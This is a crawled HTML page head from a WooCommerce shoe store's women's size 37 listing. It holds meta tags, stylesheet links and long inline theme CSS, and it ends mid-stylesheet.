

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundfeet.com/size/37-women/page/2/
body_size: 24879
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="facebook-domain-verification" content="hjkwr9fq713f0p49r9pgrh6ataxmol" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Monda:wght@400;700&display=swap" media="print" onload="this.onload=null;this.removeAttribute('media');">
	<link rel="preload" href="https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.woff"  as="font" type="font/woff" crossorigin>
	<link rel="preload" href="https://soundfeet.com/wp-content/themes/yith-proteo/third-party/fonts/Linearicons-Free.woff2?w118d"  as="font" type="font/woff2" crossorigin>
	<title>37 (Women) | Sound Feet Shoes: Your Favorite Shoe Store</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sound Feet Shoes: Your Favorite Shoe Store &raquo; Feed" href="https://soundfeet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sound Feet Shoes: Your Favorite Shoe Store &raquo; Comments Feed" href="https://soundfeet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sound Feet Shoes: Your Favorite Shoe Store &raquo; 37 (Women) Brand Size Feed" href="https://soundfeet.com/size/37-women/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://soundfeet.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://soundfeet.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://soundfeet.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--yith-proteo-editor-custom-color-1: #01af8d;--wp--preset--color--yith-proteo-editor-custom-color-2: #ffffff;--wp--preset--color--yith-proteo-editor-custom-color-3: #107774;--wp--preset--color--yith-proteo-editor-custom-color-4: #404040;--wp--preset--color--yith-proteo-editor-custom-color-5: #dd9933;--wp--preset--color--yith-proteo-editor-custom-color-6: #000000;--wp--preset--color--yith-proteo-editor-custom-color-7: #1e73be;--wp--preset--color--yith-proteo-editor-custom-color-8: #dd3333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://hb.wpmucdn.com/soundfeet.com/9a6ecb11-dbfe-4285-bb99-e197afdc8cab.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-linearicons-css' href='https://hb.wpmucdn.com/soundfeet.com/be536a86-2a79-4f14-8388-1edcf93317ec.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-simple-line-icons-css' href='https://hb.wpmucdn.com/soundfeet.com/54c59d3b-9249-4d00-aba2-9d7ea5092d7f.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://soundfeet.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-style-css' href='https://hb.wpmucdn.com/soundfeet.com/f71b2606-30bb-4b8f-bcda-fc619d24b43f.css' type='text/css' media='all' />
<style id='yith-proteo-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
/*# sourceURL=yith-proteo-style-inline-css */
</style>
<link rel='stylesheet' id='yith-proteo-animations-css' href='https://hb.wpmucdn.com/soundfeet.com/0a4d95ee-a5c2-48e1-82a5-61f87474b278.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-responsive-css' href='https://hb.wpmucdn.com/soundfeet.com/83b2572a-3760-4bba-995d-8c9ece18d98d.css' type='text/css' media='all' />
<style id='yith-proteo-custom-style-inline-css' type='text/css'>
:root {
			--proteo-main_color_shade: #ffffff;
			--proteo-general_link_color: #ffffff;
			--proteo-general_link_hover_color: #b3b3b3;
			--proteo-general_link_decoration: underline;
			--proteo-header_bg_color: #0c6fac;
			--proteo-sticky_header_bg_color: #0c6fac;
			--proteo-header_menu_font_size: 14px;
			--proteo-header_menu_text_transform: uppercase;
			--proteo-header_menu_letter_spacing: 2px;
			--proteo-header_menu_color: #404040;
			--proteo-header_menu_hover_color: #448a85;
			--proteo-sticky_header_menu_color: #404040;
			--proteo-sticky_header_menu_hover_color: #448a85;
			--proteo-mobile_menu_bg_color: #0c6fac;
			--proteo-mobile_menu_color: #404040;
			--proteo-mobile_menu_hover_color: #448a85;
			--proteo-site_custom_logo_max_width: 375px;
			--proteo-site_title_font_size: 48px;
			--proteo-site_title_color: #404040;
			--proteo-tagline_font_size: 14px;
			--proteo-tagline_color: #404040;
			--proteo-topbar_bg_color: #0c6fac;
			--proteo-topbar_font_size: 16px;
			--proteo-topbar_font_color: #ffffff;
			--proteo-topbar_align: right;
			--proteo-topbar_link_color: #448a85;
			--proteo-topbar_link_hover_color: #30615e;
			--proteo-topbar_bottom_border: none;
			--proteo-topbar_bottom_border_color: #000000;
			--proteo-topbar_bottom_border_width: 1px;
			--proteo-footer_bg_color: #a6d3eb;
			--proteo-footer_bg_image: none;
			--proteo-footer_bg_image_size: cover;
			--proteo-footer_bg_image_repeat: repeat;
			--proteo-footer_bg_image_position: center center;
			--proteo-footer_font_size: 16px;
			--proteo-footer_font_color: #404040;
			--proteo-footer_align: left;
			--proteo-footer_link_color: #448a85;
			--proteo-footer_link_hover_color: #30615e;
			--proteo-footer_widgets_title_color: #404040;
			--proteo-footer_widgets_title_font_size: 24px;
			--proteo-footer_credits_bg_color: #1b3754;
			--proteo-footer_credits_font_size: 16px;
			--proteo-footer_credits_font_color: #404040;
			--proteo-footer_credits_align: left;
			--proteo-footer_credits_link_color: #448a85;
			--proteo-footer_credits_link_hover_color: #30615e;
			--proteo-footer_sidebar_1_width: 100%;
			--proteo-footer_sidebar_2_width: 100%;
			--proteo-base_font_size: 16px;
			--proteo-base_font_color: #404040;
			--proteo-h1_font_size: 70px;
			--proteo-h1_font_color: #404040;
			--proteo-h2_font_size: 40px;
			--proteo-h2_font_color: #404040;
			--proteo-h3_font_size: 19px;
			--proteo-h3_font_color: #404040;
			--proteo-h4_font_size: 16px;
			--proteo-h4_font_color: #404040;
			--proteo-h5_font_size: 13px;
			--proteo-h5_font_color: #404040;
			--proteo-h6_font_size: 11px;
			--proteo-h6_font_color: #404040;
			--proteo-widgets_title_font_size: 24px;
			--proteo-widgets_title_font_color: #404040;
			--proteo-widgets_content_font_size: 18px;
			--proteo-widgets_content_font_color: #404040;
			--proteo-mobile_site_title_font_size:38px;
			--proteo-mobile_tagline_font_size:11px;
			--proteo-mobile_base_font_size:13px;
			--proteo-mobile_topbar_font_size:13px;
			--proteo-mobile_menu_font_size:16px;
			--proteo-mobile_h1_font_size:56px;
			--proteo-mobile_h2_font_size:32px;
			--proteo-mobile_h3_font_size:15px;
			--proteo-mobile_h4_font_size:13px;
			--proteo-mobile_h5_font_size:10px;
			--proteo-mobile_h6_font_size:9px;
			--proteo-mobile_single_product_page_title_font_size:36px;
			--proteo-mobile_footer_font_size:13px;
			--proteo-mobile_footer_credits_font_size:13px;
			--proteo-page_title_align: center;
			--proteo-button_1_bg_color: #005267;
			--proteo-button_1_border_color: #ffffff;
			--proteo-button_1_font_color: #ffffff;
			--proteo-button_1_bg_hover_color: #003457;
			--proteo-button_1_border_hover_color: #ffffff;
			--proteo-button_1_font_hover_color: #ffffff;
			--proteo-button_2_bg_color_1: rgba(255,255,255,1);
			--proteo-button_2_bg_color_2: rgba(255,255,255,1);
			--proteo-button_2_font_color: #ffffff;
			--proteo-button_2_bg_hover_color: #b3b3b3;
			--proteo-button_2_font_hover_color: #ffffff;
			--proteo-buttons_border_radius: 4px;
			--proteo-post_thumbnail_background_color: #448a85;
			--proteo-post_thumbnail_background_color_opacity: 0.7;
			--proteo-post_thumbnail_text_color: #ffffff;
			--proteo-post_loop_title_font_size: 40px;
			--proteo-post_loop_widget_title_font_size: 32px;
			--proteo-post_loop_title_color: #404040;
			--proteo-post_loop_title_text_transform: none;
			--proteo-blog_page_posts_horizontal_spacing: 30px;
			--proteo-blog_page_posts_vertical_spacing: 50px;
			--proteo-blog_page_posts_border_width: 1px 1px 1px 1px;
			--proteo-blog_page_posts_border_radius: 0px 0px 0px 0px;
			--proteo-blog_page_posts_border_color: #ebebeb;
			--proteo-forms_input_min_height: 35px;
			--proteo-forms_input_borde_radius: 0px;
			--proteo-forms_input_border_width: 1px;
			--proteo-forms_input_border_color: #cccccc;
			--proteo-forms_input_font_size: 16px;
			--proteo-site_background_color: #ffffff;
			--proteo-yith_proteo_editor_custom_color_1: #01af8d;
			--proteo-yith_proteo_editor_custom_color_2: #ffffff;
			--proteo-yith_proteo_editor_custom_color_3: #107774;
			--proteo-yith_proteo_editor_custom_color_4: #404040;
			--proteo-yith_proteo_editor_custom_color_5: #dd9933;
			--proteo-yith_proteo_editor_custom_color_6: #000000;
			--proteo-yith_proteo_editor_custom_color_7: #1e73be;
			--proteo-yith_proteo_editor_custom_color_8: #dd3333;
			--proteo-store_notice_bg_color: #607d8b;
			--proteo-store_notice_text_color: #ffffff;
			--proteo-store_notice_font_size: 13px;
			--proteo-sale_badge_bg_color: #ffffff;
			--proteo-sale_badge_text_color: #ffffff;
			--proteo-sale_badge_font_size: 13px;
			--proteo-woo_messages_font_size: 14px;
			--proteo-woo_messages_default_accent_color: #17b4a9;
			--proteo-woo_messages_info_accent_color: #e0e0e0;
			--proteo-woo_messages_error_accent_color: #ffab91;
			--proteo-single_product_background_color: #ffffff;
			--proteo-single_product_description_font_size: 20px;
			--proteo-single_product_description_font_color: #404040;
			--proteo-single_product_price_font_size: 35px;
			--proteo-single_product_price_color: #ffffff;
			--proteo-single_product_quantity_input_font_size: 40px;
			--proteo-single_product_add_to_cart_button_font_size: 20px;
			--proteo-single_product_tabs_title_font_size: 30px;
			--proteo-single_product_tabs_title_color: #1f1f1f;
			--proteo-single_product_tabs_content_font_size: 16px;
			--proteo-single_product_title_font_size: 70px;
			--proteo-single_product_title_font_color: #404040;
			--proteo-catalog_product_title_font_size: 14px;
			--proteo-catalog_product_title_color: #404040;
			--proteo-catalog_product_price_font_size: 14px;
			--proteo-catalog_product_price_color: #1f1f1f;
			--proteo-catalog_product_add_to_cart_font_size: 14px;
			--proteo-catalog_product_border_radius: 0px 0px 0px 0px;
			--proteo-catalog_product_border_color: #ebebeb;
			--proteo-catalog_product_border_width: 1px 1px 1px 1px;
			--proteo-catalog_product_horizontal_spacing: 15px;
			--proteo-catalog_product_vertical_spacing: 35px;
			--proteo-site_title_spacing: 0px 30px 0px 0px;
			--proteo-tagline_spacing: 10px 30px 0px 0px;
			--proteo-topbar_spacing: 15px 0px 15px 0px;
			--proteo-header_manu_menu_spacing: 0px 0px 0px 0px;
			--proteo-header_spacing: 15px 15px 15px 15px;
			--proteo-sticky_header_spacing: 8px 15px 8px 15px;
			--proteo-site_content_spacing: 50px 0px 50px 0px;
			--proteo-page_title_spacing: 0px 0px 35px 0px;
			--proteo-responsive_breakpoint_mobile: 600px;
			--proteo-responsive_breakpoint_table: 768px;
			--proteo-responsive_breakpoint_small_desktop: 992px;
			--proteo-responsive_breakpoint_desktop: 1200px;
			--proteo-responsive_breakpoint_large_desktop: 1400px;
			--proteo-header_bottom_border_color: #000000;
			--proteo-header_bottom_border_thickness: 2px;
			--proteo-header_bottom_border_width: 100%;
			--proteo-header_bottom_border_alignment: initial;
			--proteo-header_bottom_shadow_color: #0000004D;
			--proteo-header_bottom_shadow_h_offset: -2px;
			--proteo-header_bottom_shadow_v_offset: 2px;
			--proteo-header_bottom_shadow_blur: 80px;
			--proteo-header_bottom_shadow_spread: 30px;

		}

			.site-branding .site-title {
				font-family: Jost, sans-serif;
				font-weight: 600;
				font-style: normal;
			}
			
			.site-branding .site-description {
				font-family: Jost, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			body, body.yith-woocompare-popup {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			h1, body.page header.entry-header h1, article:not(.has-post-thumbnail).page header.entry-header h1 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h2, .wp-block-latest-posts li > a {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h3 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h4 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h5 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h6 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			.main-navigation ul {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			h1.product_title {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			div h2.widget-title, div h3.widget-title {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
